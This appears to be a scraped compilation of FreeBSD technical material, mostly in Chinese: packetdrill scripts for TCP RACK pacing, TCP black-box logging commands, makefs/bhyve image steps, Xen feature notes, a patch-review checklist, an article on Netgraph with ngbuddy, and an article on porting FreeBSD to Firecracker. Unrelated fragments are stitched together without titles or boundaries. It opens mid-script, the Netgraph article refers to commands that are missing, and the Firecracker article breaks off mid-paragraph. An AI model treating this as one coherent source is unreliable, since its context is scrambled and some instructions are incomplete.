+0.050 < . 1:1(0) ack 2921 win 65535
+0.000 < . 1:1(0) ack 5841 win 65535
+0.000 < . 1:1(0) ack 8761 win 65535
+0.000 < . 1:1(0) ack 11681 win 65535
+0.000 < . 1:1(0) ack 14601 win 65535
+0.000 close(4) = 0
+0.000 > F. 14601:14601(0) ack 1 win 65535
+0.050 < F. 1:1(0) ack 14602 win 65535
+0.000 > . 14602:14602(0) ack 2
复制 –ip_version=ipv4
0.000 `kldload -n tcp_rack`
+0.000 `kldload -n cc_newreno`
+0.000 `sysctl kern.timecounter.alloweddeviation=0`
+0.000 socket(…, SOCK_STREAM, IPPROTO_TCP) = 3
+0.000 setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0
+0.000 setsockopt(3, IPPROTO_TCP, TCP_FUNCTION_BLK, {function_set_name=”rack”,
pcbcnt=0}, 36) = 0
+0.000 setsockopt(3, IPPROTO_TCP, TCP_CONGESTION, “newreno”, 8) = 0
+0.000 bind(3, …, …) = 0
+0.000 listen(3, 1) = 0
+0.000 < S 0:0(0) win 65535 <mss 1460,sackOK,eol,eol>
+0.000 > S. 0:0(0) ack 1 win 65535 <mss 1460,sackOK,eol,eol>
+0.050 < . 1:1(0) ack 1 win 65535
+0.000 accept(3, …, …) = 4
+0.000 close(3) = 0
+0.000 setsockopt(4, IPPROTO_TCP, TCP_RACK_PACE_RATE_SS, [1500000], 8) = 0 # 黄色高亮
+0.000 setsockopt(4, IPPROTO_TCP, TCP_RACK_PACE_MAX_SEG, [1], 4) = 0 # 黄色高亮
+0.000 setsockopt(4, IPPROTO_TCP, TCP_RACK_PACE_ALWAYS, [1], 4) = 0 # 黄色高亮
+0.100 send(4, …, 14600, 0) = 14600
+0.000 > . 1:1461(1460) ack 1 win 65535
+0.001 > . 1461:2921(1460) ack 1 win 65535 # 灰色部分开始
+0.001 > . 2921:4381(1460) ack 1 win 65535
+0.001 > . 4381:5841(1460) ack 1 win 65535
+0.001 > . 5841:7301(1460) ack 1 win 65535
+0.001 > . 7301:8761(1460) ack 1 win 65535
+0.001 > . 8761:10221(1460) ack 1 win 65535
+0.001 > . 10221:11681(1460) ack 1 win 65535
+0.001 > . 11681:13141(1460) ack 1 win 65535
+0.001 > P. 13141:14601(1460) ack 1 win 65535
+0.042 < . 1:1(0) ack 2921 win 65535
+0.002 < . 1:1(0) ack 5841 win 65535
+0.002 < . 1:1(0) ack 8761 win 65535
+0.002 < . 1:1(0) ack 11681 win 65535
+0.002 < . 1:1(0) ack 14601 win 65535 # 灰色部分结束
+0.000 close(4) = 0
+0.000 > F. 14601:14601(0) ack 1 win 65535
+0.050 < F. 1:1(0) ack 14602 win 65535
+0.000 > . 14602:14602(0) ack 2
复制 –ip_version=ipv4
0.000 `kldload -n tcp_rack`
+0.000 `kldload -n cc_newreno`
+0.000 `sysctl kern.timecounter.alloweddeviation=0`
+0.000 socket(…, SOCK_STREAM, IPPROTO_TCP) = 3
+0.000 setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0
+0.000 setsockopt(3, IPPROTO_TCP, TCP_FUNCTION_BLK, {function_set_name=”rack”,
pcbcnt=0}, 36) = 0
+0.000 setsockopt(3, IPPROTO_TCP, TCP_CONGESTION, “newreno”, 8) = 0
+0.000 bind(3, …, …) = 0
+0.000 listen(3, 1) = 0
+0.000 < S 0:0(0) win 65535 <mss 1460,sackOK,eol,eol>
+0.000 > S. 0:0(0) ack 1 win 65535 <mss 1460,sackOK,eol,eol>
+0.050 < . 1:1(0) ack 1 win 65535
+0.000 accept(3, …, …) = 4
+0.000 close(3) = 0
+0.000 setsockopt(4, IPPROTO_TCP, TCP_RACK_PACE_RATE_SS, [1500000], 8) = 0
+0.000 setsockopt(4, IPPROTO_TCP, TCP_RACK_PACE_MAX_SEG, [4], 4) = 0 # 黄色部分
+0.000 setsockopt(4, IPPROTO_TCP, TCP_RACK_PACE_ALWAYS, [1], 4) = 0
+0.100 send(4, …, 14600, 0) = 14600
+0.000 > . 1:1461(1460) ack 1 win 65535 # 灰色部分开始
+0.000 > . 1461:2921(1460) ack 1 win 65535
+0.000 > . 2921:4381(1460) ack 1 win 65535
+0.000 > . 4381:5841(1460) ack 1 win 65535
+0.004 > . 5841:7301(1460) ack 1 win 65535
+0.000 > . 7301:8761(1460) ack 1 win 65535
+0.000 > . 8761:10221(1460) ack 1 win 65535
+0.000 > . 10221:11681(1460) ack 1 win 65535
+0.004 > . 11681:13141(1460) ack 1 win 65535
+0.000 > P. 13141:14601(1460) ack 1 win 65535
+0.042 < . 1:1(0) ack 2921 win 65535
+0.000 < . 1:1(0) ack 5841 win 65535
+0.004 < . 1:1(0) ack 8761 win 65535
+0.000 < . 1:1(0) ack 11681 win 65535
+0.004 < . 1:1(0) ack 14601 win 65535 # 灰色部分结束
+0.000 close(4) = 0
+0.000 > F. 14601:14601(0) ack 1 win 65535
+0.050 < F. 1:1(0) ack 14602 win 65535
+0.000 > . 14602:14602(0) ack 2
复制 [rrs]$ sysctl net.inet.tcp.bb
net.inet.tcp.bb.pcb_ids_tot: 0
net.inet.tcp.bb.pcb_ids_cur: 0
net.inet.tcp.bb.log_auto_all: 1
net.inet.tcp.bb.log_auto_mode: 4
net.inet.tcp.bb.log_auto_ratio: 1
net.inet.tcp.bb.disable_all: 0
net.inet.tcp.bb.log_version: 9
net.inet.tcp.bb.log_id_tcpcb_entries: 0
net.inet.tcp.bb.log_id_tcpcb_limit: 0
net.inet.tcp.bb.log_id_entries: 0
net.inet.tcp.bb.log_id_limit: 0
net.inet.tcp.bb.log_global_entries: 5016
net.inet.tcp.bb.log_global_limit: 5000000
net.inet.tcp.bb.log_session_limit: 5000
net.inet.tcp.bb.log_verbose: 0
net.inet.tcp.bb.tp.count: 0
net.inet.tcp.bb.tp.bbmode: 4
net.inet.tcp.bb.tp.number: 0
复制 #include <netinet/tcp_log_buf.h>
int err;
int log_state = TCP_LOG_STATE_CONTINUAL;
err = setsockopt(sd, IPPROTO_TCP, TCP_LOG, &log_state, sizeof(int));
复制 pkg install tcplog_dumper
复制 tcplog_dumper_enable=”YES”
复制 [rrs]$ ls /var/log/tcplog_dumps/
UNKNOWN_18262_10.1.1.1_9999.0.pcapng UNKNOWN_18262_10.1.1.1_9999.4.pcapng
UNKNOWN_18262_10.1.1.1_9999.1.pcapng UNKNOWN_18262_10.1.1.1_9999.5.pcapng
UNKNOWN_18262_10.1.1.1_9999.2.pcapng UNKNOWN_18262_10.1.1.1_9999.6.pcapng
UNKNOWN_18262_10.1.1.1_9999.3.pcapng records
复制 [rrs]$ read_bbrlog -i UNKNOWN_18262_10.1.1.1_9999 -o
my_output_file.txt -e Files:7 Processed 30964 records Saw
30964 records from stackid:3 total_missed:0 dups:0
复制 106565924 0 rack [50] PKT_OUT Sent(0) 763046978:5 (PUS|ACK fas:0 bas:1) bw:208.00 bps(26)
avail:5 cw:14480 scw:14480 rw:65535 flt:0 (spo:64 ip:0)
106565979 0 rack [55] TCP_HYSTART -- New round begins round:1 ends:763046983 cwnd:14480 106565982 0 rack [3] BBR_PACING_CALC Old rack burst mitigation len:5 slot:0 trperms:369 106565985 0 rack [3] TIMERSTAR type:TLP(timer:4) srtt:39001 (rttvar:17063 * 4) rttmin:30000 106565986 0 rack [1] USERSEND avail:5 pending:5 snd_una:763046978 snd_max:763046983 out:5 106565986 0 rack [0] TCP_LOG_PRU pru_method:SEND (9) err:0
106607480 0 rack [2] IN Ack:Normal 5 (PUS|ACK) off:32 out:5 lenin:5 avail:5 cw:14480
rw:4000512 una:763046978 ack:763046983
复制 # make installworld installkernel distribution DESTDIR=/tmp/foo
# makefs -t ffs fs.img /tmp/foo
# mdconfig -f fs.img
md0
# mount /dev/md0 /mnt
# ls /mnt/bin/sh
/mnt/bin/sh
复制 # truncate -s 50g fs.img
# mdconfig -f fs.img
md0
# newfs /dev/md0
/dev/md0: 51200.0MB (104857600 sectors) ...
# mount /dev/md0 /mnt
# cd /usr/src
# make installworld installkernel distribution DESTDIR=/mnt
# umount /mnt
复制 $ cd /usr/src
$ make buildkernel
$ make installkernel DESTDIR=/tmp/test -DNO_ROOT
复制 $ makefs -t zfs -o poolname=zroot zfs.img /tmp/test
$ sudo bhyveload -c stdio -d zfs.img test
复制 /*
* 好的,我们目前对池的状态满意。接下来让我们找到
* 最佳的 uberblock,然后就可以实际访问
* 池中的内容了。
*/
vdev_uberblock_load(vdev, spa->spa_uberblock); 确定性中断延迟:Xen 在确保中断延迟保持低且确定性方面投入了大量工作,即使在有噪音邻居引起缓存压力的情况下也能保持这一特性。目前正在审查的补丁系列为 Xen 增加了缓存着色支持。此外,Xen 正在移植到 Arm-v8R MPU(内存保护单元)基础的系统上。这是 Xen 架构的一个重要变化,因为它一直以来都支持基于内存管理单元(MMU)的系统。在 MPU 中,虚拟地址和物理地址之间有平坦映射,因此可以实现实时效果,因为不涉及地址转换。Xen 可以创建有限数量的内存保护区域,以强制执行不同内存范围上的内存类型和访问限制。
无 dom0/hyperlaunch:这是一个起源于 ARM 的功能,目前也在为 x86 实现,可在启动时静态创建多个虚拟机。这对于静态分区系统非常有用,其中虚拟机的数量是固定的并且提前已知。在这种设置中,初始(特权)域的存在是可选的,因为某些设置不需要对最初创建的虚拟机进行进一步操作。
理论性的变化,但没有具体错误或者可描述的行为缺陷。
没有配备前后对比度量以显示改进的性能优化。微小优化通常不值得,因为编译器和 CPU 发展技术通常会使它们在几年内(甚至更快)变得过时。
C 和 C++ 代码是否符合 style(9) 风格(或当前文件的风格)
对 lua 的更改是否符合 style.lua(9) 规范
对 Makefile 的更改是否符合 style.Makefile(9) 规范
更改 man 页面是否同时改了 mdoc -Tlint 和 igor ?
是否修复了特定且明确的问题,或者添加了特定的功能?
通过用户分支上的更改来创建 FreeBSD PR。
FreeBSD 开发人员审核 PR,提供反馈,并可能要求用户进行修改。
FreeBSD 开发人员将更改推送到 FreeBSD 源代码库。
Netgraph 是款网络工具包,在 1999 年被引入了 FreeBSD,它采用“节点与连接”的结构,可用于构建复杂而强大的配置,适用于各类特定的网络工作流。你可以将它想象成一个模块化的搭建系统:节点(即网络构件)通过钩子(即连接节点或其他网络对象的链路)连接在一起,从而构建出多层交换机、流量整形器或自定义虚拟网络。最常见的用途,是将虚拟机和 jail guest 连接到宿主机的物理或虚拟网络上,但 Netgraph 也支持以复杂而有趣的方式组合这些组件。举个例子:我在 BSDCan 遇到的一位 FreeBSD 专家,就利用巧妙的 Netgraph 配置,在多个物理链路上“镜像”流量,就像 RAID 那样冗余地传输,从而极大提升了关键 VoIP 业务的稳定性与弹性。
我将在本文中介绍 Netgraph 的核心概念,探讨像 ngbuddy 和 jng 这样的简化配置工具,演示其底层机制的手动配置过程,并提供进一步探索的资源。无论你是刚接触 FreeBSD 网络的新手,还是想深入研究的资深管理员,都能从中获得切实可用的方法,尝试解锁这一强大的网络框架。
在 FreeBSD 中,为虚拟机(VM)和 jail 设置网络的传统方式通常依赖于接口 if_bridge(4)、tap(4) 和 epair(4)。这种做法已经非常成熟,而且还在持续优化:例如在 2020 年,if_bridge 获得了一次巨大的性能提升。但不到一年后,FreeBSD 13 为 bhyve 引入了对 Netgraph 的支持,从而为用户提供了一项非常有吸引力的替代方案。
使用 Netgraph 有充分的理由。老实说,如果 if_bridge 始终可以跑得更快,我可能不会考虑它。但我在几个不同年代的服务器上,针对 FreeBSD 14.3 jail 和 bhyve VM 之间的网络通信做了一些简单的 iperf3 性能测试,对比了 if_bridge/tap/epair 与纯 Netgraph 通信方式。尽管测试不够科学严谨,Netgraph 无论在哪种硬件上都 consistently 表现更快。
当然,在理想条件之外,Netgraph 在高包速场景下的扩展性会受到限制。其瓶颈主要在于 hook 查找机制的锁竞争。目前已经有一个解决方案正在开发中,希望能赶上 FreeBSD 15,但在那之前,对于像 CDN 前端这种需要高吞吐量的应用来说,Netgraph 仍然不是最佳选择。
不过,对于我们正在讨论的虚拟化密度(每台主机运行几十个混合用途的 bhyve VM 或 jails),Netgraph 的表现是稳定且值得信赖的。在我多个生产环境中的类似部署中,Netgraph 多年来一直保持着优异的吞吐量和稳定性。
除了性能之外,Netgraph 还有一些明显优势:
配置更清爽: 没有太多 ifconfig 虚拟接口的杂乱,命令更聚焦,环境更干净
极高的灵活性: 通过 Netgraph 你可以使用其完整的网络模块功能集
可视化能力: 拓扑是图结构,容易理解主机间的网络结构,还有内建工具可以可视化网络图
Netgraph 的主要劣势就是:上手门槛较高 。它在 FreeBSD 中拥有 40 余篇 man 页面,涵盖各种概念、工具和内核模块,新手一眼望过去可能完全不知道从哪里开始。但实际上,大多数常见的场景只需要掌握其中少数几个要点就能用起来。
首先,让我们进入节点(nodes)与钩子(hooks)的思维模式。
节点(Nodes) :这些是执行特定网络功能的处理模块。
钩子(Hooks) :节点上的连接点,允许数据在节点之间流动。
要在 bhyve 和 jail 中进行基础网络配置,你应该了解以下几种节点类型:
ng_bridge :虚拟交换机,用于将各个节点连接起来以实现通信。
ng_ether :Netgraph 对现有以太网接口的表示,例如将虚拟设备桥接到物理网络时使用。
ng_eiface :由 Netgraph 创建的虚拟以太网接口,适用于 jail 的网络接口。
ng_socket :供用户进程(如 bhyve)与 Netgraph 交互的连接节点。
Netgraph 的强大之处在于这些组件之间的连接方式。例如,你可以创建虚拟交换机(ng_bridge),将物理接口(ng_ether)与虚拟接口(ng_eiface)连接起来,用于 jail 或虚拟机(VM)。你甚至可以多层嵌套桥接,在单个 FreeBSD 系统上优雅地建模复杂的网络拓扑结构。
尽管 Netgraph 功能强大,但创建和管理节点的语法可能有些繁琐。它的精确性要求你明确指定某些事项,而这些在仅使用 ifconfig(8) 时是自动处理的。我编写了 ngbuddy(Netgraph Buddy)工具,用于自动化混合 VM 与 jail 环境下的配置,并确保这些更改在系统启动时持久生效。
在接下来的示例中,我们将从一个全新的 FreeBSD 14 安装开始,创建并使用一个“公共”的以太网连接桥接网络和一个"私有"的主机专用桥接网络,这类似于流行的虚拟机管理工具中的默认网络设置。我们还将使用 vm-bhyve(它在 2022 年 7 月添加了对 Netgraph 的支持)来进一步简化虚拟机管理。
我们将模仿传统的虚拟网络设置方式,用 if_bridge、tap 和 epair 接口来为 jail 或 VM 创建虚拟网络。借助 Netgraph 与 ngbuddy,我们将改为配置 ng_bridge 节点,将 public 桥接连接到主机上与默认路由关联的接口。
public :连接到物理接口(此示例中为 ix0)
private :连接到一个新的虚拟接口(nghost0),用于主机专用网络(host-only networking)
如果你希望使用不同的桥接名称(我更偏好如 "lanbridge" 这类更具体的名字),可以编辑 /etc/rc.conf 中的 ngbuddy 配置行以符合你的偏好。
此时,public 交换机已经就绪,应像连接到主机网络的任意设备一样工作。对于 private 主机专用网络,你很可能还需要配置其他网络组件,通常包括为 nghost0 接口设置 NAT 规则集和 DHCP 服务器。你可以像配置标准接口一样用 ifconfig 命令或向 /etc/rc.conf 添加对应条目来配置 nghost0。
如果你使用的是 vm-bhyve 1.5.0 及更新版本,可以利用 ngbuddy 来配置虚拟交换机(注意不要与已有的 vm-bhyve 桥接名称冲突):
这将向你的 vm-bhyve 配置文件(定义于 $VM_DIR/.config/system.conf)添加以下内容:
完成此配置后,vm-bhyve 就可以使用了。在配置你的 VM 时,只需在每个 VM 的配置中包含相应的交换机名称,例如:
在你的 jail 配置中添加或替换以下行,以便在 jail 启动时自动创建 ng_eiface 设备:
这个示例中使用 jail 名称变量 $name 作为接口名,以保证名称的唯一性与一致性。你也可以采用任何适合你环境的接口命名方案,只要每个接口的名称都是唯一的即可。
使用 ngbuddy 可以轻松监控 Netgraph 节点的流量,它提供了一个简化版的 ngctl … getstats 命令视图,展示所有已检测到的接口的流量情况:
这提供了每个接口上流量的快速总览,对于故障排查与性能监控非常有用。你还可以使用 service ngbuddy status 或 service ngbuddy vmname 命令来识别 vm-bhyve 节点,否则它们在 ngctl 输出中将以 "unnamed" 的 ng_socket 设备形式出现。
我们可以使用 ngctl dot 命令快速生成主机虚拟网络的图形表示,该命令会输出如下的有向图文本:
这段文本可以直接用 dot(1) 命令(来自 graphics/graphviz Port)转化为 SVG 或 PNG 图像。下面是一个简单 Netgraph 配置的清理后输出示例。
虽然这个输出已经很不错,ngbuddy 还包含一个我编写的辅助脚本 ngbuddy-mmd.awk,可以将上述输出转换为更美观、更清晰的 mermaid-js 可视化图形。我们公司的文档系统支持 mermaid-js,因此借助一些 API 魔法,我总能在文档数据库中保持所有主机 Netgraph 拓扑图的实时更新。
该图示在顶部标注了主机名,中间是 public 与 private 桥接的图形,下方是 jail(椭圆)和 VM(圆柱)。这种可视化在你需要管理带有不同租户网络和不同功能的服务器时尤其有用。
无论我使用哪种虚拟网络技术,MAC 地址冲突总是让我头疼。即使是在只有不超过 5 台 FreeBSD 主机的小型家庭实验室中,也曾有过几个下午苦苦排查,最后才发现原来是某些 jail 争用了同一个 MAC 地址。为缓解此问题,并确保 MAC 地址的确定性生成(这对于虚拟机迁移非常关键),你可以在所有运行 ngbuddy 的主机上执行以下命令:
此配置会让 ngbuddy 为它创建的接口分配唯一的 MAC 地址,使用你指定的前缀。前缀 02 表示这是一个本地管理地址(locally administered address),这非常适合在你完全控制的虚拟环境中使用。
更多技巧和功能,请参见 ngbuddy 的联机手册(man page)。
jng 工具仍是最简单的方式,用于在 jail 中快速启用 Netgraph,并且它是 FreeBSD 系统自带的。该脚本会在需要时智能地创建桥接,非常适合多数 jail 主机的网络配置。首先,将 jng 脚本复制到你偏好的目录中:
在 jail 的配置中,可以像使用 ngbuddy 那样调用 jng。注意,jng 需要你指定想要桥接的物理接口名称。
如果你有兴趣自己编写网络工作流,不妨阅读 jng 脚本,它拥有非常优秀的文档注释。
现在我们来看看为何配置 Netgraph 有时会让人感到烦恼,并探索前文提到的这些工具实际上做了哪些底层操作。FreeBSD 的虚拟网络配置通常通过 ifconfig 进行,这些对象可以直接用 ifconfig 查看。而 Netgraph 创建的某些对象只能通过 ngctl 和其他支持 Netgraph 的工具看到,这一点可能会让人有些困惑。
此外,不同于 ifconfig 操作的网络接口,Netgraph 中的 hook 之间可能存在复杂的连接关系,因此我们必须跟踪并记录每一个 hook。我们将手动创建前面提到的 private 与 public 的 ng_bridge 示例,并添加一个用于主机与虚拟 private 桥接通信的 ng_eiface 设备,构建一个主机专用网络。在这个例子中,我们将使用 em0 作为要桥接的物理接口。
这里的关键在于,我们必须为每个对象创建并分配一个唯一的 link#,然后给它命名,才能有希望有效地跟踪管理它。接下来,我们再为一个 jail 创建一个新的 ng_eiface 设备。
在这个例子中,我们的新接口名称将是 ngeth1。你可以像配置普通接口一样用 ifconfig 来配置它。如果这个新接口被用作 VNET jail,它仍然可以通过与桥接的 Netgraph 连接正常通信。
虽然使用 Netgraph 手动配置的命令行操作可能并不比标准的 FreeBSD 虚拟网络多,但由于语法更复杂且需要跟踪 link 号,Netgraph 并不太适合手工频繁修改。
Netgraph 是 FreeBSD 的一大隐藏宝石——一个强大的网络框架,一旦掌握,就能优雅地解决复杂的网络问题。虽然一开始可能感觉有些难以驾驭,但像 ngbuddy 和 jng 这类工具让它变得对各级管理员都更友好。
无论你是在管理小型家庭实验室还是复杂的生产环境,Netgraph 都能提供灵活强大的功能,帮助你构建精准符合需求的网络拓扑。它的性能优势、更清晰的配置方式以及可视化能力,都使其值得在虚拟化基础设施中考虑使用。我鼓励你深入探索这个强大的子系统,发现它如何简化你的虚拟网络搭建。
Daniel J. Bell 是 Bell Tower 的创始人,Bell Tower 是一家位于纽约市的混合云服务提供商,专注于云效率、合规监管以及基于 ZFS 的高级存储。Daniel 积极参与开源项目并在多场会议上发表演讲,包括 2024 年 BSDCan 大会上关于 ZFS 和 Netgraph 的主题演讲。
许多出色的开源软件源于“解决问题”的动机。Firecracker 也是如此:在 2014 年,亚马逊推出了 AWS Lambda 作为“无服务器”计算平台:用户只需提供一个函数,比如十行 Python 代码,Lambda 就会提供在 HTTP 请求到达并调用函数以处理请求并生成响应之间所需的全部基础架构。
为了高效且安全地提供此服务,亚马逊需要能够以最小开销来启动虚拟机。因此,Firecracker 诞生了:这是一个与 Linux KVM 配合工作的虚拟机监视器,用于创建和管理具有最小开销的“microVMs”(微型虚拟机)。
为什么在 Firecracker 上使用 FreeBSD?
在 2022 年 6 月,我开始着手将 FreeBSD 移植到 Firecracker 上来运行。我的兴趣受到了几个方面的因素驱动。首先,我一直在加速 FreeBSD 启动过程方面进行了大量工作,我想知道在最精简的虚拟化管理程序下可以达到何种极限。其次,将 FreeBSD 移植到新平台上总是有助于发现 FreeBSD 本身以及这些平台上的错误。第三,目前 AWS Lambda 仅支持 Linux;我一直渴望让 FreeBSD 在 AWS 中更加具有可用性(尽管在 Lambda 使用与否不在我控制之内,但支持 Firecracker 将是一个必要的前提)。然而,最大的原因只是因为它存在。Firecracker 是一个有趣的平台,我想看看自己能否使其运行。
虽然 Firecracker 是针对 Lambda 的需求设计的,即启动 Linux 内核,但自 2020 年起,已有补丁添加了对 PVH 引导模式的支持,即除了“linuxboot”外。FreeBSD 在 Xen 下支持 PVH 引导,因此我决定看看是否能够适用。
在这里,我遇到了第一个问题:Firecracker 可以将 FreeBSD 内核加载到内存中,但找不到开始运行内核的地址(“内核入口点”)。根据 PVH 引导协议,此值在 ELF(可执行和链接格式)文件中的一个特殊元数据中指定。事实证明,有两种类型的 ELF 注释:PT_NOTEs 和 SHT_NOTEs,而 FreeBSD 没有提供 Firecracker 正在寻找的注释类型。我对 FreeBSD 内核链接器脚本所做的微小更改修复了这个问题,现在 Firecracker 能够开始运行 FreeBSD 内核了。
FreeBSD 具有出色的调试功能,但如果内核在调试器初始化或串行控制台设置之前崩溃,你就无法获得太多帮助。在这种情况下,Firecracker 进程退出,告诉我 FreeBSD 系统发生了三重错误,但这就是我所知道的一切。
然而,事实证明,有鉴于一些创意,这已经足够让我开始。如果 FreeBSD 内核执行达到 hlt 指令,Firecracker 进程将继续运行,但使用主机 CPU 时间的 0%(因为它正在虚拟化已停止的 CPU)。因此,我可以通过插入 hlt 指令来区分“FreeBSD 在此点之前崩溃”和“FreeBSD 在此点之后崩溃”——如果 Firecracker 退出,我就能知道它在达到该指令之前崩溃了。因此开始了一个被我称之为“内核二分法”的过程——与其对提交列表进行二分查找以找到引入错误的提交(如 git bisect 中那样),我会通过内核启动代码进行二分搜索,以找到导致 FreeBSD 崩溃的代码行。
在这个过程中我发现的第一件事是 Xen 超级调用。PVH 引导模式起源于 Xen/PVH 引导模式,而 FreeBSD 的 PVH 入口点实际上是专门用于在 Xen 下引导的入口点——代码对此进行了相当合理的假设,即它确实在 Xen 内部运行,因此可以进行 Xen 超级调用。当然,提供 Firecracker 所使用的内核功能的 KVM(不是 Xen)并不提供这些超级调用;尝试使用其中任何一个都会导致虚拟机崩溃。作为一个原始的解决方法,我仅注释掉了所有 Xen 超级调用;稍后,我添加了代码,通过检查 CPUID 中的 Xen 签名,在进行调用之前检查 Xen 超级调用,例如将调试输出写入 Xen 调试控制台。
然而,有一个 Xen 超级调用提供了必要的功能:检索物理内存映射。(当然,在超级调用器内部,“物理”内存实际上只是虚拟物理内存。它一直这样下去。)在这里,我们受到的启发是,Xen/PVH 事后被宣布为 PVH 引导模式的版本 0:从版本 1 开始,通过 PVH start_info 页传递了指向内存映射的指针(当虚拟 CPU 开始执行时,会提供该指针的寄存器)。我必须编写代码,以利用 PVH 版本 1 的内存映射,而不是依赖于 Xen 超级调用来获得相同的信息,但这并不难。
另一个相关问题涉及 Xen 和 Firecracker 如何在内存中排列结构:在内存中,Xen 首先加载内核,然后将 start_info 页放在末尾,而 Firecracker 则将 start_info 页放在固定的低地址,然后在加载内核之后。这本来没问题,但 FreeBSD 的 PVH 代码——考虑到 Xen——假定 start_info 页之后的内存会被用作临时空间。在 Firecracker 下,这很快就意味着覆盖了初始内核堆栈——这并不是一个理想的结果!通过对 FreeBSD 的 PVH 代码进行更改,将临时空间分配给由超级调用器初始化的所有内存区域,就解决了这个问题。
在 x86 平台上,FreeBSD 通常使用 ACPI 来了解(并在某些情况下控制)其运行的硬件。FreeBSD 除了通过 ACPI 发现我们可能通常视为“设备”的东西,如磁盘、网络适配器等,还了解一些基本的东西——如 CPU 和中断控制器。
Firecracker 有意地极简化,不去实现 ACPI,当 FreeBSD 无法确定有多少个 CPU 或者如何找到它们的中断控制器时,会感到不安。幸运的是,FreeBSD 支持历史悠久的 Intel 多处理器规范,通过“MPTable”结构提供了这些关键信息;尽管它不是 GENERIC 内核配置的一部分,但在 Firecracker 中运行时,我们会使用一个经过精简的内核配置,因此很容易添加 device mptable 以利用 Firecracker 提供的信息。
然而……这并没有奏效。FreeBSD 仍然无法找到所需的信息!事实证明,Linux 在查找和解析 MPTable 结构方面存在错误——而 Firecracker 设计用于引导 Linux,在提供 MPTable 的方式上得到了 Linux 支持,但在实际上并不符合标准。FreeBSD 的实现独立编写以遵循标准,既未能找到(位置不正确的)MPTable,也未能解析(无效的)MPTable。
因此,FreeBSD 现在有了一个新的内核选参数:如果你需要与 Linux 的 MPTable 处理具有错误兼容性,可以在内核配置中添加选项 MPTABLE_LINUX_BUG_COMPAT。有了这个参数,FreeBSD 成功地在 Firecracker 中进一步引导。
Firecracker 提供的一些模拟设备之一(与 Virtio 块和网络设备等虚拟化设备相对)是串口。实际上,在常见的配置中,当你启动 Firecracker 时,Firecracker 进程的标准输入和输出会成为虚拟机的串口输入和输出,使其看起来像是虚拟机操作系统只是在你的 Shell 内部运行的另一个进程(从某种意义上讲,确实如此)。至少,这是它应该工作的方式。
在将 FreeBSD 引导到 Firecracker 内的过程中,我能够启动一个已将根磁盘编译到内核映像中的 FreeBSD 内核——虚拟磁盘驱动程序尚未工作——并读取了内核的所有控制台输出。然而,在所有内核控制台输出之后,FreeBSD 进入了引导过程的用户区域,我得到了 16 个字符的控制台输出,然后就停止了。
有趣的是,我在 10 多年前就见过这个相同的问题,当时是我首次在 EC2 实例上使 FreeBSD 工作。QEMU 中的一个错误导致串口在传输 FIFO 清空时不发送中断;FreeBSD 向串口写入 16 字节,然后不再写入,因为它正在等待从未到达的中断。现代的 EC2 实例运行在亚马逊的“Nitro”平台上,但在早期,它们使用了 Xen,并且使用了 QEMU 的代码来模拟设备。不知何故,在 QEMU 中修复了这个错误十年后,完全相同的错误出现在了 Firecracker 中;但幸运的是,我(当时)加入 FreeBSD 内核的解决方法——hw.broken_txfifo="1"——仍然可用,添加了这个加载器可调整值后(由于 Firecracker 直接加载内核,而不经过引导加载器,这意味着将该值编译为内核的环境变量)修复了控制台输出。
然后我发现控制台输入也是无效的:FreeBSD 对我在控制台中键入的任何内容都没有响应。事实上,在我跟踪 Firecracker 进程时,我发现 Firecracker 甚至没有从控制台读取——因为 Firecracker 认为模拟串口上的接收 FIFO 已满。结果证明这是 Firecracker 的另一个错误:在初始化串口时,FreeBSD 用垃圾填充接收 FIFO 以测量其大小,然后通过写入 FIFO 控制寄存器来刷新 FIFO。Firecracker 没有实现 FIFO 控制寄存器,因此 FIFO 保持满状态,并且合理地不尝试读取任何更多的字符放入其中。在这里,我向 FreeBSD 添加了另一个解决方法:如果在我们尝试通过 FIFO 控制寄存器刷新 FIFO 后,LSR_RXRDY 仍然被断言(也就是说,如果 FIFO 没有按要求清空),那么我们现在会继续逐个读取和丢弃字符,直到 FIFO 清空。有了这个解决方法,Firecracker 现在可以认识到 FreeBSD 已准备好从串口读取更多输入,我有了一个可工作的双向串行控制台。
虽然没有磁盘或网络的系统对某些用途可能是有用的,但在我们能够在 FreeBSD 中做很多事情之前,我们需要这些设备。Firecracker 支持 Virtio 块和网络设备,并将它们以 mmio(内存映射 I/O)设备的形式暴露给虚拟机。使这些在 FreeBSD 中工作的第一步:在 Firecracker 内核配置中添加 device virtio_mmio。
接下来,我们需要告诉 FreeBSD 如何找到虚拟化的设备。FreeBSD 希望通过 FDT(扁平化设备树)发现 mmio 设备,这是一种在嵌入式系统上常用的机制;但是,Firecracker 通过内核命令行传递设备参数,比如 virtio_mmio.device=4K@0x1001e000:5,来传递设备参数。在 FreeBSD 中使这些工作的第二步:编写用于解析这些指令并创建 virtio_mmio 设备节点的代码。(我们创建了设备节点后,FreeBSD 的常规设备探测过程就会启动,内核将自动确定 Virtio 设备的类型并连接适当的驱动程序。)
然而,如果我们有多个设备,例如,一个磁盘设备和一个网络设备——则会出现另一个问题:Firecracker 以 Linux 所期望的方式传递指令,即作为内核命令行上的一系列键值对,而 FreeBSD 将内核命令行解析为环境变量……这意味着如果在命令行上传递了两个 virtio_mmio.device= 指令,只会保留一个。为了解决这个问题,我重新编写了早期的内核环境解析代码,通过附加带编号的后缀来处理重复变量:我们会得到一个设备的 virtio_mmio.device=,而第二个设备则为 virtio_mmio.device_1=。
有了这个,我终于让 FreeBSD 能够引导并发现所有设备了,但磁盘设备还出现了另一个问题:如果我没有完整地关闭虚拟机,在下一次引导时,系统会在文件系统上运行 fsck,并且内核会发生崩溃。事实证明,fsck 是 FreeBSD 中极少数会导致非页面对齐磁盘 I/O 的操作之一,而 FreeBSD 的 Virtio 块驱动在尝试将非对齐的 I/O 传递给 Firecracker 时会导致内核崩溃。
当 I/O 跨越页面边界时——这将发生在大小为页面的未对齐 I/O 上,它们没有对齐到页面边界时——物理 I/O 段通常不会连续;大多数设备可以处理指定要访问的一系列内存段的 I/O 请求。然而,极简化的 Firecracker 不这样做:它只接受单个数据缓冲区——这意味着跨越页面边界的缓冲区无法像其他 Virtio 实现一样简单地被拆分为多个片段。幸运的是,FreeBSD 有专门用于处理设备类似情况的系统:busdma。
